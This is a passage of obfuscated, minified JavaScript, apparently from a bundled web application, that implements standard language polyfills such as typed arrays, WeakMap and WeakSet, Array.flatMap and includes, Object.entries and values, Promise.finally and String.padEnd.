_0x2d3692;},'useSetter':function(){_0x577694=!0x0;},'useSimple':function(){_0x577694=!0x1;}}),_0x1aabcb[_0x5370f5(0x88b)](_0x7a75d1,_0x1aabcb[_0x5370f5(0x6d8)](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x880)](_0x7a75d1['F'],!_0x27799e)),_0x1aabcb[_0x5370f5(0x5d1)],{'create':function(_0x563749,_0x3c1c6c){var _0x5d0831=_0x5370f5;return _0x1aabcb[_0x5d0831(0x7ca)](void 0x0,_0x3c1c6c)?_0x1aabcb[_0x5d0831(0x1ea)](_0x594668,_0x563749):_0x1aabcb['ZuvOH'](_0x587a8a,_0x1aabcb['TrIJn'](_0x594668,_0x563749),_0x3c1c6c);},'defineProperty':_0x186b84,'defineProperties':_0x587a8a,'getOwnPropertyDescriptor':_0x2aa52a,'getOwnPropertyNames':_0x347b4e,'getOwnPropertySymbols':_0xe16685});continue;case'7':var _0xac8a0a=_0x1aabcb[_0x5370f5(0x34e)](_0x572c40,function(){_0x42b0e4['f'](0x1);});continue;case'8':var _0x3a5184={'ZUfuw':function(_0x51365b,_0xe235fc,_0x5249e7,_0x58f4f5){var _0x1329c2=_0x5370f5;return _0x1aabcb[_0x1329c2(0x93b)](_0x51365b,_0xe235fc,_0x5249e7,_0x58f4f5);},'bKiyU':function(_0x497481,_0x19cadf){var _0x3aa63e=_0x5370f5;return _0x1aabcb[_0x3aa63e(0x8e9)](_0x497481,_0x19cadf);},'dVeDr':function(_0x5780d6,_0x2a5f){var _0x11aaa6=_0x5370f5;return _0x1aabcb[_0x11aaa6(0x34e)](_0x5780d6,_0x2a5f);},'mRqSW':function(_0x2993fb,_0x36436f,_0x4e5cb6){var _0x558ffa=_0x5370f5;return _0x1aabcb[_0x558ffa(0x409)](_0x2993fb,_0x36436f,_0x4e5cb6);},'kfOsc':function(_0x5c9b43,_0x3322c3){return _0x1aabcb['SCckA'](_0x5c9b43,_0x3322c3);},'ltNdq':function(_0xb82deb,_0x539ed8,_0x4b34b3){var _0x49e619=_0x5370f5;return _0x1aabcb[_0x49e619(0x24b)](_0xb82deb,_0x539ed8,_0x4b34b3);},'TgujV':function(_0x42f62d,_0x2e3118,_0x529bb2){return _0x1aabcb['ugmaN'](_0x42f62d,_0x2e3118,_0x529bb2);},'CHToE':function(_0x2fcef7,_0x520cd5,_0x401689){var _0x5aa4ff=_0x5370f5;return _0x1aabcb[_0x5aa4ff(0x202)](_0x2fcef7,_0x520cd5,_0x401689);},'ekmll':function(_0x22c55a,_0x5539f5,_0x37a49e){var _0x1639d8=_0x5370f5;return _0x1aabcb[_0x1639d8(0x182)](_0x22c55a,_0x5539f5,_0x37a49e);},'MYWTv':function(_0x5be2c7,_0x519a82,_0x257b8c){return _0x1aabcb['VAMQf'](_0x5be2c7,_0x519a82,_0x257b8c);},'WfiuG':function(_0x210ee8,_0x51d455){return _0x1aabcb['VGUMd'](_0x210ee8,_0x51d455);},'UoOXk':function(_0xd430f1,_0x4bab57){return _0x1aabcb['AqFmC'](_0xd430f1,_0x4bab57);},'mrECT':function(_0xf59534,_0x5e735f,_0x54fa2e){var _0x39b171=_0x5370f5;return _0x1aabcb[_0x39b171(0x939)](_0xf59534,_0x5e735f,_0x54fa2e);},'TYJnd':function(_0x2df2fc,_0x3e5f15,_0x147e06){var _0x36819f=_0x5370f5;return _0x1aabcb[_0x36819f(0x548)](_0x2df2fc,_0x3e5f15,_0x147e06);},'SfqyJ':function(_0x2ee620,_0x54a5ae){return _0x2ee620===_0x54a5ae;},'SdvRv':function(_0x311aee,_0x1f779d,_0x59f0b){var _0x1728c7=_0x5370f5;return _0x1aabcb[_0x1728c7(0x548)](_0x311aee,_0x1f779d,_0x59f0b);},'csBvK':function(_0x52b97c,_0x2db18a,_0x18bfdd){return _0x1aabcb['BkoNK'](_0x52b97c,_0x2db18a,_0x18bfdd);},'qKGjY':function(_0x113978,_0x4ba2d4){return _0x113978(_0x4ba2d4);},'PhynU':function(_0x2eb3bc){var _0x1cfa3a=_0x5370f5;return _0x1aabcb[_0x1cfa3a(0x259)](_0x2eb3bc);},'WdAxp':function(_0x5b0a15,_0x5ec786){var _0x568e1a=_0x5370f5;return _0x1aabcb[_0x568e1a(0x630)](_0x5b0a15,_0x5ec786);},'nqSki':function(_0x3c57ed,_0x52d2f2){var _0x1b2284=_0x5370f5;return _0x1aabcb[_0x1b2284(0x34e)](_0x3c57ed,_0x52d2f2);},'eFtah':function(_0x44b31a,_0x40d7b2){return _0x1aabcb['HAPhq'](_0x44b31a,_0x40d7b2);},'ruvrr':function(_0x286e6d,_0x896d76){return _0x1aabcb['JRgBp'](_0x286e6d,_0x896d76);},'ftTYy':function(_0x156807,_0x1bce25){return _0x1aabcb['anmwK'](_0x156807,_0x1bce25);},'SlhoL':function(_0x2e81d7,_0x3235c4){var _0x3dd0e7=_0x5370f5;return _0x1aabcb[_0x3dd0e7(0x34e)](_0x2e81d7,_0x3235c4);},'wiPww':_0x1aabcb[_0x5370f5(0x5c8)]};continue;}break;}},0x8e:(_0x5dcd6a,_0x40c3e0,_0x412d04)=>{'use strict';var _0xa0c40d=_0x4e22a8,_0x4172ec={'GSJso':function(_0xb027ed,_0x3b1e6e){var _0x25c0db=a0_0x5111;return _0x1aabcb[_0x25c0db(0x51b)](_0xb027ed,_0x3b1e6e);},'OGMGQ':function(_0x5c463a,_0x18f360){return _0x1aabcb['sWtEY'](_0x5c463a,_0x18f360);}};var _0xe85f91=_0x1aabcb[_0xa0c40d(0x410)](_0x412d04,0xba9),_0x24863e=_0x1aabcb[_0xa0c40d(0x241)](_0x412d04,0x24a7),_0x27e448=_0x1aabcb[_0xa0c40d(0x241)](_0x412d04,0x465),_0x43454a=_0x1aabcb['pbSOH'](_0x412d04,0x1b5f),_0x3c262f=_0x1aabcb[_0xa0c40d(0x1ab)](_0x412d04,0x921),_0x4f9453=_0x1aabcb[_0xa0c40d(0x3bd)](_0x412d04,0x36b),_0x3fd550=_0x412d04(0x14a6),_0x51537e=_0x412d04(0xee8)[_0xa0c40d(0x33f)],_0x2c7e2c=_0x1aabcb[_0xa0c40d(0x3bd)](_0x412d04,0x20ac),_0x5e8499=_0x27e448['ArrayBuffer'],_0x309081=_0x27e448[_0xa0c40d(0x17f)],_0x2de804=_0x24863e['ABV']&&_0x51537e[_0xa0c40d(0x65c)],_0xa5fa48=_0x5e8499['prototype'][_0xa0c40d(0x2c5)],_0x1c8b41=_0x24863e['VIEW'],_0x18168d=_0x1aabcb[_0xa0c40d(0x110)];_0xe85f91(_0x1aabcb[_0xa0c40d(0x6d8)](_0x1aabcb[_0xa0c40d(0x6d8)](_0xe85f91['G'],_0xe85f91['W']),_0x1aabcb['ydSVU'](_0xe85f91['F'],_0x51537e!==_0x5e8499)),{'ArrayBuffer':_0x5e8499}),_0x1aabcb['yxlNA'](_0xe85f91,_0x1aabcb[_0xa0c40d(0x6d8)](_0xe85f91['S'],_0xe85f91['F']*!_0x24863e[_0xa0c40d(0x8c5)]),_0x18168d,{'isView':function(_0x417179){var _0x289078=_0xa0c40d;return _0x2de804&&_0x4172ec[_0x289078(0x77e)](_0x2de804,_0x417179)||_0x3fd550(_0x417179)&&_0x4172ec['OGMGQ'](_0x1c8b41,_0x417179);}}),_0x1aabcb['yxlNA'](_0xe85f91,_0x1aabcb[_0xa0c40d(0x7da)](_0x1aabcb[_0xa0c40d(0x18a)](_0xe85f91['P'],_0xe85f91['U']),_0x1aabcb[_0xa0c40d(0x134)](_0xe85f91['F'],_0x1aabcb[_0xa0c40d(0x3bd)](_0x412d04,0x109d)(function(){var _0x533024=_0xa0c40d;return!new _0x5e8499(0x2)[_0x533024(0x2c5)](0x1,void 0x0)[_0x533024(0x8cb)];}))),_0x18168d,{'slice':function(_0x307dc9,_0x3231f3){var _0x5f1e0e=_0xa0c40d;if(_0x1aabcb[_0x5f1e0e(0x886)](void 0x0,_0xa5fa48)&&_0x1aabcb[_0x5f1e0e(0x3fa)](void 0x0,_0x3231f3))return _0xa5fa48[_0x5f1e0e(0x829)](_0x43454a(this),_0x307dc9);for(var _0x3cba6c=_0x1aabcb['JRgBp'](_0x43454a,this)[_0x5f1e0e(0x8cb)],_0x3fadc9=_0x1aabcb[_0x5f1e0e(0x211)](_0x3c262f,_0x307dc9,_0x3cba6c),_0x3c1cc9=_0x1aabcb['lXHun'](_0x3c262f,_0x1aabcb[_0x5f1e0e(0x283)](void 0x0,_0x3231f3)?_0x3cba6c:_0x3231f3,_0x3cba6c),_0x16de90=new(_0x1aabcb['KEOpD'](_0x2c7e2c,this,_0x5e8499))(_0x1aabcb[_0x5f1e0e(0x5ff)](_0x4f9453,_0x1aabcb[_0x5f1e0e(0x5b9)](_0x3c1cc9,_0x3fadc9))),_0x2a3b46=new _0x309081(this),_0x51d466=new _0x309081(_0x16de90),_0x142fec=0x0;_0x3fadc9<_0x3c1cc9;)_0x51d466[_0x5f1e0e(0x161)](_0x142fec++,_0x2a3b46[_0x5f1e0e(0x66e)](_0x3fadc9++));return _0x16de90;}}),_0x412d04(0xb9e)(_0x18168d);},0x6fa:(_0x46c809,_0x230486,_0x2198d8)=>{var _0x107904=_0x4e22a8,_0x283172=_0x1aabcb[_0x107904(0x4d2)](_0x2198d8,0xba9);_0x1aabcb[_0x107904(0x4a7)](_0x283172,_0x1aabcb[_0x107904(0x18a)](_0x1aabcb[_0x107904(0x383)](_0x283172['G'],_0x283172['W']),_0x1aabcb[_0x107904(0x134)](_0x283172['F'],!_0x1aabcb[_0x107904(0x173)](_0x2198d8,0x24a7)['ABV'])),{'DataView':_0x2198d8(0x465)[_0x107904(0x17f)]});},0xa2:(_0x22990a,_0x1b035d,_0x4a2b4d)=>{var _0x56b0f5=_0x4e22a8,_0x3734e4={'tYjxZ':function(_0x53b4dd,_0x5dd762,_0x177223,_0x5a3f5c,_0x4104a1){var _0x4c1c4b=a0_0x5111;return _0x1aabcb[_0x4c1c4b(0x469)](_0x53b4dd,_0x5dd762,_0x177223,_0x5a3f5c,_0x4104a1);}};_0x4a2b4d(0x20f8)(_0x1aabcb[_0x56b0f5(0x794)],0x4,function(_0x228ee8){return function(_0x191d63,_0x16204e,_0xc027d9){var _0x2b12be=a0_0x5111;return _0x3734e4[_0x2b12be(0x3ea)](_0x228ee8,this,_0x191d63,_0x16204e,_0xc027d9);};});},0xefa:(_0x2a8677,_0x38e0f4,_0xa032b8)=>{var _0x2cc662=_0x4e22a8,_0x237e86={'dpEja':function(_0x224086,_0xe30f47,_0x5a08be,_0x565152,_0x157787){var _0x5d8dbc=a0_0x5111;return _0x1aabcb[_0x5d8dbc(0x469)](_0x224086,_0xe30f47,_0x5a08be,_0x565152,_0x157787);}};_0x1aabcb[_0x2cc662(0x8bd)](_0xa032b8,0x20f8)(_0x1aabcb[_0x2cc662(0xad)],0x8,function(_0x2c097d){return function(_0x437235,_0x53dc5b,_0x399cff){var _0x2069e7=a0_0x5111;return _0x237e86[_0x2069e7(0x6c5)](_0x2c097d,this,_0x437235,_0x53dc5b,_0x399cff);};});},0x12d5:(_0x510318,_0xbfcf48,_0x50bef0)=>{var _0x149bb4=_0x4e22a8,_0x2fe41c={'ZLBOr':function(_0x34801a,_0x19bee2,_0x91e374,_0x2a2532,_0x16f3e4){var _0x240aad=a0_0x5111;return _0x1aabcb[_0x240aad(0x336)](_0x34801a,_0x19bee2,_0x91e374,_0x2a2532,_0x16f3e4);}};_0x50bef0(0x20f8)(_0x1aabcb[_0x149bb4(0x85b)],0x2,function(_0x1c5bad){return function(_0x579db0,_0x608029,_0x26de00){return _0x2fe41c['ZLBOr'](_0x1c5bad,this,_0x579db0,_0x608029,_0x26de00);};});},0x517:(_0xa8873b,_0x12117f,_0x3e698d)=>{var _0x53a8ff=_0x4e22a8,_0x3cbaad={'SjWns':function(_0x4162f8,_0x4cb6dc,_0xa406ab,_0x3609d2,_0x1279a7){return _0x1aabcb['ZIxnP'](_0x4162f8,_0x4cb6dc,_0xa406ab,_0x3609d2,_0x1279a7);}};_0x3e698d(0x20f8)(_0x1aabcb[_0x53a8ff(0x4d9)],0x4,function(_0x2be9f3){return function(_0x178376,_0x4b2b47,_0xc6c07b){return _0x3cbaad['SjWns'](_0x2be9f3,this,_0x178376,_0x4b2b47,_0xc6c07b);};});},0x14f8:(_0x18ffea,_0x41b2ca,_0x231937)=>{var _0x17b077=_0x4e22a8,_0x118a08={'YVfvI':function(_0x2c0956,_0x34902b,_0x33723b,_0x5759e6,_0xedb78){return _0x2c0956(_0x34902b,_0x33723b,_0x5759e6,_0xedb78);}};_0x1aabcb[_0x17b077(0x8bd)](_0x231937,0x20f8)(_0x1aabcb[_0x17b077(0x8a8)],0x1,function(_0x3e23cd){var _0x505fe5={'viOLm':function(_0x41d4b6,_0x11ee4a,_0x30a923,_0x4949d,_0x2a018f){var _0x341fd0=a0_0x5111;return _0x118a08[_0x341fd0(0x74a)](_0x41d4b6,_0x11ee4a,_0x30a923,_0x4949d,_0x2a018f);}};return function(_0x14876e,_0x2b06fe,_0x3e63a3){var _0x278288=a0_0x5111;return _0x505fe5[_0x278288(0x1ba)](_0x3e23cd,this,_0x14876e,_0x2b06fe,_0x3e63a3);};});},0x238f:(_0x2a0874,_0x22fb5f,_0x54c4d5)=>{var _0x299410={'HbggD':function(_0x196441,_0x2f614d,_0x3d48ac,_0x732b01,_0x357461){return _0x1aabcb['ZIxnP'](_0x196441,_0x2f614d,_0x3d48ac,_0x732b01,_0x357461);}};_0x54c4d5(0x20f8)('Uint16',0x2,function(_0x3f1e2c){return function(_0x11f842,_0x549e5f,_0x31c60f){return _0x299410['HbggD'](_0x3f1e2c,this,_0x11f842,_0x549e5f,_0x31c60f);};});},0xcf6:(_0x49ce2f,_0x150f6f,_0x3d0a61)=>{var _0x4d3e59=_0x4e22a8;_0x1aabcb[_0x4d3e59(0x8bd)](_0x3d0a61,0x20f8)(_0x4d3e59(0x279),0x4,function(_0x83a4d2){var _0x17af21={'hAjoC':function(_0x1b2ea5,_0x41495c,_0x378c2d,_0x548203,_0x18d181){var _0x1eecd7=a0_0x5111;return _0x1aabcb[_0x1eecd7(0xe8)](_0x1b2ea5,_0x41495c,_0x378c2d,_0x548203,_0x18d181);}};return function(_0x5b0600,_0x59dba6,_0x506fb0){var _0x5d2446=a0_0x5111;return _0x17af21[_0x5d2446(0x6f3)](_0x83a4d2,this,_0x5b0600,_0x59dba6,_0x506fb0);};});},0x1b34:(_0x5d11d4,_0x190c3b,_0x49abe5)=>{var _0xf4f2f1=_0x4e22a8,_0x214e0f={'XYoBe':function(_0x48850d,_0x32b7cf,_0x564a53,_0x15f5e7,_0x48eb2f){return _0x48850d(_0x32b7cf,_0x564a53,_0x15f5e7,_0x48eb2f);}};_0x1aabcb['XdtpX'](_0x49abe5,0x20f8)(_0x1aabcb[_0xf4f2f1(0x1e1)],0x1,function(_0x194f3a){return function(_0x4220f2,_0x49cb35,_0x2423cc){var _0x58c5f2=a0_0x5111;return _0x214e0f[_0x58c5f2(0x80b)](_0x194f3a,this,_0x4220f2,_0x49cb35,_0x2423cc);};});},0x868:(_0x329d7f,_0x532e9f,_0x514172)=>{var _0x442a74=_0x4e22a8;_0x1aabcb[_0x442a74(0x8bd)](_0x514172,0x20f8)(_0x1aabcb[_0x442a74(0x1e1)],0x1,function(_0x427118){var _0x250f00={'dMiLS':function(_0x22b95c,_0x52502f,_0x529e8b,_0x51048b,_0x5e844e){return _0x22b95c(_0x52502f,_0x529e8b,_0x51048b,_0x5e844e);}};return function(_0x1fc208,_0x45ffd6,_0x58d20b){var _0x3d042a=a0_0x5111;return _0x250f00[_0x3d042a(0x6e7)](_0x427118,this,_0x1fc208,_0x45ffd6,_0x58d20b);};},!0x0);},0x93:(_0x523499,_0x4ed76b,_0x2d4b2f)=>{'use strict';var _0x2b59ef=_0x4e22a8,_0x1b022d={'dbFoi':function(_0x152ecf,_0x33e965){var _0x588f8c=a0_0x5111;return _0x1aabcb[_0x588f8c(0x37a)](_0x152ecf,_0x33e965);},'Gseds':function(_0x4cdefc,_0x3d04e8){var _0x3250f6=a0_0x5111;return _0x1aabcb[_0x3250f6(0x3a1)](_0x4cdefc,_0x3d04e8);},'SnLUO':function(_0x5acdaa,_0x43ebc4){var _0x111b4a=a0_0x5111;return _0x1aabcb[_0x111b4a(0x374)](_0x5acdaa,_0x43ebc4);},'TvhgO':function(_0x511762,_0x17b97e){var _0x349786=a0_0x5111;return _0x1aabcb[_0x349786(0x6ad)](_0x511762,_0x17b97e);},'bnuCG':_0x1aabcb[_0x2b59ef(0x462)]};var _0x2b05d,_0x1f77b2=_0x1aabcb['Jxano'](_0x2d4b2f,0xee8),_0x34f903=_0x1aabcb[_0x2b59ef(0x139)](_0x2d4b2f,0x32)(0x0),_0x1d180c=_0x1aabcb[_0x2b59ef(0x430)](_0x2d4b2f,0x1c42),_0x201612=_0x1aabcb[_0x2b59ef(0x430)](_0x2d4b2f,0x1278),_0x2a65ca=_0x2d4b2f(0x14e1),_0x18e210=_0x2d4b2f(0xe49),_0x39c6b4=_0x1aabcb[_0x2b59ef(0x34f)](_0x2d4b2f,0x14a6),_0x37f746=_0x1aabcb[_0x2b59ef(0x84a)](_0x2d4b2f,0x650),_0x2cf357=_0x1aabcb[_0x2b59ef(0x3ec)](_0x2d4b2f,0x650),_0x4d4bdb=!_0x1f77b2['ActiveXObject']&&_0x1aabcb[_0x2b59ef(0x858)](_0x1aabcb[_0x2b59ef(0x4d7)],_0x1f77b2),_0x15205a=_0x2b59ef(0x83a),_0x4ad55c=_0x201612[_0x2b59ef(0x4bc)],_0x2369d6=Object[_0x2b59ef(0x8d9)],_0x57d93b=_0x18e210[_0x2b59ef(0x575)],_0x5a0ba0=function(_0x38e69d){return function(){var _0x3d2f78=a0_0x5111;return _0x38e69d(this,_0x1b022d[_0x3d2f78(0x795)](arguments['length'],0x0)?arguments[0x0]:void 0x0);};},_0x1da955={'get':function(_0x7d02ce){var _0x40c019=_0x2b59ef;if(_0x1aabcb[_0x40c019(0x8bd)](_0x39c6b4,_0x7d02ce)){var _0x5b5311=_0x4ad55c(_0x7d02ce);return _0x1aabcb[_0x40c019(0x85a)](!0x0,_0x5b5311)?_0x1aabcb[_0x40c019(0x8bd)](_0x57d93b,_0x1aabcb[_0x40c019(0x4a7)](_0x37f746,this,_0x15205a))['get'](_0x7d02ce):_0x5b5311?_0x5b5311[this['_i']]:void 0x0;}},'set':function(_0x3a7420,_0x43ccf){var _0x43d7b1=_0x2b59ef;return _0x18e210[_0x43d7b1(0x3f5)](_0x37f746(this,_0x15205a),_0x3a7420,_0x43ccf);}},_0x2beee3=_0x523499[_0x2b59ef(0x7b2)]=_0x1aabcb[_0x2b59ef(0x56f)](_0x2d4b2f,0x16a3)(_0x15205a,_0x5a0ba0,_0x1da955,_0x18e210,!0x0,!0x0);_0x1aabcb['TCIWE'](_0x2cf357,_0x4d4bdb)&&(_0x1aabcb[_0x2b59ef(0x4a7)](_0x2a65ca,(_0x2b05d=_0x18e210['getConstructor'](_0x5a0ba0,_0x15205a))['prototype'],_0x1da955),_0x201612[_0x2b59ef(0x307)]=!0x0,_0x1aabcb['eswmF'](_0x34f903,[_0x2b59ef(0x7bf),_0x2b59ef(0x950),_0x1aabcb[_0x2b59ef(0x45b)],_0x1aabcb[_0x2b59ef(0x462)]],function(_0x2baf2b){var _0x2d1143=_0x2b59ef,_0x448800=_0x2beee3[_0x2d1143(0x594)],_0x59a713=_0x448800[_0x2baf2b];_0x1aabcb[_0x2d1143(0x5f1)](_0x1d180c,_0x448800,_0x2baf2b,function(_0x2c5ba1,_0x1f2efb){var _0x120863=_0x2d1143;if(_0x1b022d[_0x120863(0x140)](_0x39c6b4,_0x2c5ba1)&&!_0x1b022d[_0x120863(0x1f0)](_0x2369d6,_0x2c5ba1)){this['_f']||(this['_f']=new _0x2b05d());var _0x411e9f=this['_f'][_0x2baf2b](_0x2c5ba1,_0x1f2efb);return _0x1b022d['TvhgO'](_0x1b022d[_0x120863(0x2d2)],_0x2baf2b)?this:_0x411e9f;}return _0x59a713['call'](this,_0x2c5ba1,_0x1f2efb);});}));},0x23e8:(_0x48aa89,_0x281f7a,_0x34289d)=>{'use strict';var _0x3a3bf5=_0x4e22a8,_0x51f149={'DOVUR':function(_0xd8bc98,_0x42d444,_0x2b3bb1){return _0xd8bc98(_0x42d444,_0x2b3bb1);},'dmTZA':function(_0x3753a9,_0x554bc4){return _0x3753a9>_0x554bc4;}};var _0x505226=_0x1aabcb[_0x3a3bf5(0x6b0)](_0x34289d,0xe49),_0xaf4449=_0x1aabcb['BILur'](_0x34289d,0x650),_0x33fe5b=_0x3a3bf5(0x8ff);_0x34289d(0x16a3)(_0x33fe5b,function(_0x309335){return function(){var _0x1e9f4d=a0_0x5111;return _0x51f149[_0x1e9f4d(0x1a0)](_0x309335,this,_0x51f149[_0x1e9f4d(0x865)](arguments[_0x1e9f4d(0x5e0)],0x0)?arguments[0x0]:void 0x0);};},{'add':function(_0x5a64f1){var _0x8edfc3=_0x3a3bf5;return _0x505226[_0x8edfc3(0x3f5)](_0xaf4449(this,_0x33fe5b),_0x5a64f1,!0x0);}},_0x505226,!0x1,!0x0);},0x4f4:(_0x575152,_0x37c7d1,_0x33bb47)=>{'use strict';var _0x570ef9=_0x4e22a8;var _0x225306=_0x1aabcb[_0x570ef9(0x963)](_0x33bb47,0xba9),_0x57b0d0=_0x1aabcb[_0x570ef9(0x1c3)](_0x33bb47,0xcfd),_0x19c256=_0x1aabcb[_0x570ef9(0x1c3)](_0x33bb47,0x1fc),_0x5314a7=_0x1aabcb[_0x570ef9(0x8d1)](_0x33bb47,0x36b),_0x310535=_0x1aabcb[_0x570ef9(0x8d1)](_0x33bb47,0x1363),_0x2182df=_0x1aabcb[_0x570ef9(0x157)](_0x33bb47,0x1ae6);_0x225306(_0x225306['P'],_0x570ef9(0xd6),{'flatMap':function(_0x27ad75){var _0x321fdb=_0x570ef9,_0x4bc3d2,_0x5c6eaa,_0x5546d4=_0x19c256(this);return _0x1aabcb[_0x321fdb(0x6b0)](_0x310535,_0x27ad75),_0x4bc3d2=_0x1aabcb['BILur'](_0x5314a7,_0x5546d4[_0x321fdb(0x5e0)]),_0x5c6eaa=_0x1aabcb['eswmF'](_0x2182df,_0x5546d4,0x0),_0x1aabcb[_0x321fdb(0x4fd)](_0x57b0d0,_0x5c6eaa,_0x5546d4,_0x5546d4,_0x4bc3d2,0x0,0x1,_0x27ad75,arguments[0x1]),_0x5c6eaa;}}),_0x1aabcb[_0x570ef9(0x157)](_0x33bb47,0x1e2a)(_0x570ef9(0x683));},0xad5:(_0x14ed9b,_0x973183,_0x20c526)=>{'use strict';var _0x3a3042=_0x4e22a8,_0x515ee3={'RdVQr':function(_0x25b156,_0x255478,_0x3ca57b,_0x266d12){return _0x25b156(_0x255478,_0x3ca57b,_0x266d12);},'ZzJWU':function(_0x411ab9,_0x30183f){var _0x565a37=a0_0x5111;return _0x1aabcb[_0x565a37(0x37a)](_0x411ab9,_0x30183f);}};var _0x4c31e1=_0x1aabcb[_0x3a3042(0x45e)](_0x20c526,0xba9),_0x5dc8c9=_0x1aabcb[_0x3a3042(0x49c)](_0x20c526,0x2463)(!0x0);_0x4c31e1(_0x4c31e1['P'],_0x1aabcb[_0x3a3042(0x1ac)],{'includes':function(_0x2a1f2f){var _0x40b06e=_0x3a3042;return _0x515ee3[_0x40b06e(0x72b)](_0x5dc8c9,this,_0x2a1f2f,_0x515ee3[_0x40b06e(0x5cc)](arguments[_0x40b06e(0x5e0)],0x1)?arguments[0x1]:void 0x0);}}),_0x1aabcb[_0x3a3042(0x49c)](_0x20c526,0x1e2a)(_0x1aabcb[_0x3a3042(0x40f)]);},0xccc:(_0x289a03,_0x1df50c,_0x74c19f)=>{var _0x2bb9af=_0x4e22a8,_0x5c2c5e=_0x1aabcb[_0x2bb9af(0x609)](_0x74c19f,0xba9),_0x3117bf=_0x74c19f(0x46b)(!0x0);_0x1aabcb[_0x2bb9af(0x5f1)](_0x5c2c5e,_0x5c2c5e['S'],_0x1aabcb[_0x2bb9af(0x5d1)],{'entries':function(_0x54e720){var _0x397115=_0x2bb9af;return _0x1aabcb[_0x397115(0x49c)](_0x3117bf,_0x54e720);}});},0x209f:(_0x582483,_0x158460,_0x5da93f)=>{var _0x3a7544=_0x4e22a8,_0x2ab758={'NHxMK':function(_0x34edab,_0x4e2431){var _0x534e98=a0_0x5111;return _0x1aabcb[_0x534e98(0x4e7)](_0x34edab,_0x4e2431);},'nrtHn':function(_0x4b433c,_0x5e4934){var _0x1b4860=a0_0x5111;return _0x1aabcb[_0x1b4860(0x37a)](_0x4b433c,_0x5e4934);},'UWsQX':function(_0x4813e4,_0x34bc81){return _0x4813e4!==_0x34bc81;},'sJrYH':function(_0x360ab1,_0x2e34f1,_0x9e1791,_0x3e5cdb){var _0x3052cd=a0_0x5111;return _0x1aabcb[_0x3052cd(0x5f1)](_0x360ab1,_0x2e34f1,_0x9e1791,_0x3e5cdb);}},_0x13eba6=_0x5da93f(0xba9),_0x3413d7=_0x1aabcb[_0x3a7544(0x4e7)](_0x5da93f,0x1ddb),_0x16a15f=_0x1aabcb[_0x3a7544(0x4e7)](_0x5da93f,0x83e),_0x3e4529=_0x1aabcb['KfLGP'](_0x5da93f,0x21f5),_0x5d800a=_0x1aabcb['NiiYu'](_0x5da93f,0xafb);_0x1aabcb[_0x3a7544(0x5f1)](_0x13eba6,_0x13eba6['S'],'Object',{'getOwnPropertyDescriptors':function(_0x46ec85){var _0x395f1d=_0x3a7544;for(var _0x507fd2,_0x49d4b3,_0x314ef4=_0x2ab758[_0x395f1d(0x1b7)](_0x16a15f,_0x46ec85),_0x34ce42=_0x3e4529['f'],_0x2dc2c8=_0x3413d7(_0x314ef4),_0x3ad461={},_0x299bfb=0x0;_0x2ab758[_0x395f1d(0x364)](_0x2dc2c8[_0x395f1d(0x5e0)],_0x299bfb);)_0x2ab758['UWsQX'](void 0x0,_0x49d4b3=_0x34ce42(_0x314ef4,_0x507fd2=_0x2dc2c8[_0x299bfb++]))&&_0x2ab758[_0x395f1d(0x704)](_0x5d800a,_0x3ad461,_0x507fd2,_0x49d4b3);return _0x3ad461;}});},0x1909:(_0xde0271,_0x17dfd9,_0x455562)=>{var _0x1e9aec=_0x4e22a8,_0x35db3e=_0x1aabcb[_0x1e9aec(0x2d4)](_0x455562,0xba9),_0x53c6df=_0x1aabcb[_0x1e9aec(0x6f4)](_0x455562,0x46b)(!0x1);_0x35db3e(_0x35db3e['S'],_0x1aabcb['TlCqS'],{'values':function(_0x128b1b){var _0x209051=_0x1e9aec;return _0x1aabcb[_0x209051(0x2d4)](_0x53c6df,_0x128b1b);}});},0x2689:(_0x1d099a,_0x52e3c4,_0x4c86b9)=>{'use strict';var _0x3d7584={'OWakv':function(_0x56b192,_0x2699b4,_0x2f73f2){return _0x56b192(_0x2699b4,_0x2f73f2);}};var _0x4659e5=_0x4c86b9(0xba9),_0x20fbff=_0x4c86b9(0x160d),_0x2e02c3=_0x1aabcb['oNtnz'](_0x4c86b9,0xee8),_0x2b82bd=_0x4c86b9(0x20ac),_0x41b8b9=_0x4c86b9(0x5e);_0x4659e5(_0x4659e5['P']+_0x4659e5['R'],_0x1aabcb['VzNsT'],{'finally':function(_0x53d77b){var _0x30a62c=a0_0x5111,_0x2a7539={'CdREE':function(_0x3b2e1a,_0x328b0c,_0x148c98){return _0x3b2e1a(_0x328b0c,_0x148c98);}},_0x5c623c=_0x2b82bd(this,_0x20fbff['Promise']||_0x2e02c3[_0x30a62c(0x7db)]),_0xe06fd9=_0x1aabcb[_0x30a62c(0x39e)](_0x1aabcb['MQgEn'],typeof _0x53d77b);return this[_0x30a62c(0xf4)](_0xe06fd9?function(_0x1ee4f2){var _0xe78614=_0x30a62c;return _0x2a7539[_0xe78614(0x82f)](_0x41b8b9,_0x5c623c,_0x53d77b())['then'](function(){return _0x1ee4f2;});}:_0x53d77b,_0xe06fd9?function(_0x15d361){var _0x33d3b2=_0x30a62c;return _0x3d7584[_0x33d3b2(0x175)](_0x41b8b9,_0x5c623c,_0x53d77b())[_0x33d3b2(0xf4)](function(){throw _0x15d361;});}:_0x53d77b);}});},0xad2:(_0x2f75f7,_0x20a00d,_0x336570)=>{'use strict';var _0x17c463=_0x4e22a8;var _0x27b81c=_0x1aabcb[_0x17c463(0x164)](_0x336570,0xba9),_0x430db3=_0x336570(0x1542),_0x4f8ed6=_0x1aabcb[_0x17c463(0x164)](_0x336570,0x23f),_0x5ef448=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//[_0x17c463(0x955)](_0x4f8ed6);_0x27b81c(_0x1aabcb['jANuU'](_0x27b81c['P'],_0x1aabcb[_0x17c463(0x277)](_0x27b81c['F'],_0x5ef448)),_0x1aabcb['QjEPi'],{'padEnd':function(_0x35f28f){var _0x45c361=_0x17c463;return _0x430db3(this,_0x35f28f,_0x1aabcb[_0x45c361(0x37a)](arguments[_0x45c361(0x5e0)],0x1)?arguments[0x1]:void 0x0,!0x1);}});},0x6f8:(_0x35673c,_0x288ccc,_0x2b0940)=>{'use strict';var _0x411980=_0x4e22a8;var _0x4ab26e=_0x2b0940(0xba9),_0x56a5bd=_0x1aabcb[_0x411980(0x1aa)](_0x2b0940,0x1542),_0xe5c0fb=_0x1aabcb[_0x411980(0x60a)](_0x2b0940,0x23f),_0x4e84db=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? 